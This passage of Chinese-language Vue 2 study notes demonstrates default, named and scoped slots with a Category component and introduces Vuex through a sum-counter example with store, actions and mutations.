

·App.vue

<template>

    <div class="container">

        <Category title="美食" >

            <img src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="">

        </Category>

        <Category title="游戏" >

            <ul>

                <li v-for="(g,index) in games" :key="index">{{g}}</li>

            </ul>

        </Category>

        <Category title="电影">

            <video controls src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"></video>

        </Category>

    </div>

</template>

<script>

    import Category from './components/Category'

    export default {

        name:'App',

        components:{Category},

        data() {

            return {

                foods:['火锅','烧烤','小龙虾','牛排'],

                games:['红色警戒','穿越火线','劲舞团','超级玛丽'],

                films:['《教父》','《拆弹专家》','《你好，李焕英》','《尚硅谷》']

            }

        },

    }

</script>

<style scoped>

    .container{

        display: flex;

        /* 空白分布到元素两侧 */

        justify-content: space-around;

    }

</style>

·Category.vue

<template>

    <div class="category">

        <h3>{{title}}分类</h3>

        <!-- 定义一个插槽（挖个坑，等着组件的使用者进行填充） -->

        <slot>我是一些默认值，当使用者没有传递具体结构时，我会出现</slot>

    </div>

</template>

<script>

    export default {

        name:'Category',

        props:['title']

    }

</script>

<style scoped>

    .category{

        background-color: skyblue;

        width: 200px;

        height: 300px;

    }

    h3{

        text-align: center;

        background-color: orange;

    }

    video{

        width: 100%;

    }

    img{

        width: 100%;

    }

</style>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    beforeCreate() {

        Vue.prototype.$bus = this

    }

})

### 效果三（具名插槽）



·要修改的文件



·App.vue

<template>

    <div class="container">

        <Category title="美食" >

            <!-- slot绑定插槽 -->

            <img slot="center" src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="">

            <a slot="footer" href="http://www.atguigu.com">更多美食</a>

        </Category>

        <Category title="游戏" >

            <ul slot="center">

                <li v-for="(g,index) in games" :key="index">{{g}}</li>

            </ul>

            <div class="foot" slot="footer">

                <a href="http://www.atguigu.com">单机游戏</a>

                <a href="http://www.atguigu.com">网络游戏</a>

            </div>

        </Category>

        <Category title="电影">

            <video slot="center" controls src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"></video>

            <!-- v-slot:footer只能使用在template标签 -->

            <template v-slot:footer>

                <div class="foot">

                    <a href="http://www.atguigu.com">经典</a>

                    <a href="http://www.atguigu.com">热门</a>

                    <a href="http://www.atguigu.com">推荐</a>

                </div>

                <h4>欢迎前来观影</h4>

            </template>

        </Category>

    </div>

</template>

<script>

    import Category from './components/Category'

    export default {

        name:'App',

        components:{Category},

        data() {

            return {

                foods:['火锅','烧烤','小龙虾','牛排'],

                games:['红色警戒','穿越火线','劲舞团','超级玛丽'],

                films:['《教父》','《拆弹专家》','《你好，李焕英》','《尚硅谷》']

            }

        },

    }

</script>

<style scoped>

    .container,.foot{

        display: flex;

        justify-content: space-around;

    }

    h4{

        text-align: center;

    }

</style>

·Category.vue

<template>

    <div class="category">

        <h3>{{title}}分类</h3>

        <!-- 定义一个插槽（挖个坑，等着组件的使用者进行填充）,并命名 -->

        <slot name="center">我是一些默认值，当使用者没有传递具体结构时，我会出现1</slot>

        <slot name="footer">我是一些默认值，当使用者没有传递具体结构时，我会出现2</slot>

    </div>

</template>

<script>

    export default {

        name:'Category',

        props:['title']

    }

</script>

<style scoped>

    .category{

        background-color: skyblue;

        width: 200px;

        height: 300px;

    }

    h3{

        text-align: center;

        background-color: orange;

    }

    video{

        width: 100%;

    }

    img{

        width: 100%;

    }

</style>

·效果四（作用域插槽）



·要修改的文件



·App.vue

<template>

    <div class="container">

        <Category title="游戏">

            <!-- 必须使用template标签接收数据 -->

            <template scope="atguigu">

                <ul>

                    <li v-for="(g,index) in atguigu.games" :key="index">{{g}}</li>

                </ul>

            </template>

        </Category>

        <Category title="游戏">

            <!-- {games}使用解构赋值 -->

            <template scope="{games}">

                <ol>

                    <li style="color:red" v-for="(g,index) in games" :key="index">{{g}}</li>

                </ol>

            </template>

        </Category>

        <Category title="游戏">

            <template slot-scope="{games}">

                <h4 v-for="(g,index) in games" :key="index">{{g}}</h4>

            </template>

        </Category>

    </div>

</template>

<script>

    import Category from './components/Category'

    export default {

        name:'App',

        components:{Category},

    }

</script>

<style scoped>

    .container,.foot{

        display: flex;

        justify-content: space-around;

    }

    h4{

        text-align: center;

    }

</style>

·Category.vue

<template>

    <div class="category">

        <h3>{{title}}分类</h3>

        <!-- :games="games"将games传给使用该插槽的结构 -->

        <slot :games="games" msg="hello">我是默认的一些内容</slot>

    </div>

</template>

<script>

    export default {

        name:'Category',

        props:['title'],

        data() {

            return {

                games:['红色警戒','穿越火线','劲舞团','超级玛丽'],

            }

        },

    }

</script>

<style scoped>

    .category{

        background-color: skyblue;

        width: 200px;

        height: 300px;

    }

    h3{

        text-align: center;

        background-color: orange;

    }

    video{

        width: 100%;

    }

    img{

        width: 100%;

    }

</style>

# Vuex简介

·在Vue中实现集中式状态（数据）管理的一个Vue插件，对vue应用中多个组件的共享状态进行集中式的管理（读/写），也是一种组件间通信的方式，且适用于任意组件间通信

·多个组件需要共享数据时使用

·Github 地址: <https://github.com/vuejs/vuex>





## 求和案例纯vue版

·目录结构



·Count.vue

<template>

    <div>

        <h1>当前求和为：{{sum}}</h1>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <button @click="increment">+</button>

        <button @click="decrement">-</button>

        <button @click="incrementOdd">当前求和为奇数再加</button>

        <button @click="incrementWait">等一等再加</button>

    </div>

</template>

<script>

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

                sum:0 //当前的和

            }

        },

        methods: {

            increment(){

                this.sum += this.n

            },

            decrement(){

                this.sum -= this.n

            },

            incrementOdd(){

                if(this.sum % 2){

                    this.sum += this.n

                }

            },

            incrementWait(){

                setTimeout(()=>{

                    this.sum += this.n

                },500)

            },

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

·App.vue

<template>

    <div>

        <Count/>

    </div>

</template>

<script>

    import Count from './components/Count'

    export default {

        name:'App',

        components:{Count},

    }

</script>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    beforeCreate() {

        Vue.prototype.$bus = this

    }

})

## vuex工作原理









## 搭建vuex环境

·安装vuex模块

- npm i vuex --save

·创建文件：src/store/index.js

//引入Vue核心库

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

//应用Vuex插件

Vue.use(Vuex)

//准备actions对象——响应组件中用户的动作

const actions = {}

//准备mutations对象——修改state中的数据

const mutations = {}

//准备state对象——保存具体的数据

const state = {}

//创建并暴露store

export default new Vuex.Store({

    actions,

    mutations,

    state

})

·在main.js中创建vm时传入store配置项

......

//引入store

import store from './store'

......

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    store

})

·组件中读取vuex中的数据：$store.state.sum

·组件中修改vuex中的数据：$store.dispatch('action中的方法名',数据) 或 $store.commit('mutations中的方法名',数据)

·备注：若没有网络请求或其他业务逻辑，组件中也可以越过actions，即不写dispatch，直接编写commit

·为什么context上下文对象还有dispatch方法？

- 当action方法中的逻辑非常复杂时，可使用dispatch调用action中的其它方法，也可以提高代码复用

·为什么不在action中直接操作数据？

- 这样虽然能实现功能，但是开发者工具检测不到state中数据的改变，不便于开发

·为什么不再组件中直接操作数据？

- 当逻辑非常复杂时，代码复用率低，并且不好维护

- 开发者工具检测不到state中数据的改变

## 求和案例vuex版

·目录结构



·Count.vue

<template>

    <div>

        <!-- 获取store中的数据 -->

        <h1>当前求和为：{{$store.state.sum}}</h1>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <button @click="increment">+</button>

        <button @click="decrement">-</button>

        <button @click="incrementOdd">当前求和为奇数再加</button>

        <button @click="incrementWait">等一等再加</button>

    </div>

</template>

<script>

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

            }

        },

        methods: {

            increment(){

                // 使用commit方法将方法名和数据传给mutations

                this.$store.commit('JIA',this.n)

            },

            decrement(){

                this.$store.commit('JIAN',this.n)

            },

            incrementOdd(){

                //使用dispatch将方法名和数据提交给actions

                this.$store.dispatch('jiaOdd',this.n)

            },

            incrementWait(){

                this.$store.dispatch('jiaWait',this.n)

            },

        },

        mounted() {

            console.log('Count',this)

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

·index.js

//该文件用于创建Vuex中最为核心的store

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

//应用Vuex插件

Vue.use(Vuex)

//准备actions——用于响应组件中的动作

//actions中的方法名用小写

const actions = {

    /* jia(context,value){

        console.log('actions中的jia被调用了')

        context.commit('JIA',value)

    },

    jian(context,value){

        console.log('actions中的jian被调用了')

        context.commit('JIAN',value)

    }, */

    //第一个参数是上下文,第二个参数是传过来的数据

    jiaOdd(context,value){

        console.log('actions中的jiaOdd被调用了')

        if(context.state.sum % 2){

            // 使用commit方法将方法名和数据传给mutations

            context.commit('JIA',value)

        }

    },

    jiaWait(context,value){

        console.log('actions中的jiaWait被调用了')

        setTimeout(()=>{

            context.commit('JIA',value)

        },500)

    }

}

